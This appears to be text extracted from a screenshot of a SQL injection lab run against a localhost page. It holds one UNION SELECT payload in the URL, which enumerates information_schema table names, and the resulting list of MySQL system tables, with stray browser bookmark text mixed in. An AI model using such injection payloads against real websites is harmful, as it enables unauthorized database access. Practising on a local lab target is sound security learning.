 127.0.0.1:8080/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables
新手上路 常用网址 JD 京东商城
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events